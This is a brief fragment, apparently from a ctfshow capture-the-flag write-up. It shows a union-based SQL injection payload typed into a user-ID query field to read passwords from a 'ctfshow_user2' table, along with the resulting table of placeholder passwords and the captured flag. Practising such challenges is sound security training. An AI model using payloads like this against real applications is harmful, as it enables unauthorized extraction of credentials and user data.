 用户ID 1'  union select id,password from ctfshow_user2 --+ 查询
ID 用户名 密码
15 passwordAUTO
16 passwordAUTO
17 passwordAUTO
18 passwordAUTO
19 passwordAUTO
20 passwordAUTO
21 passwordAUTO
22 passwordAUTO
23 passwordAUTO
24 passwordAUTO
26 ctfshow{ba3966fe-3319-4fc6-b669-12aa4acb73e6}
1 到第 1 页 确定 共 1 条 10 条/页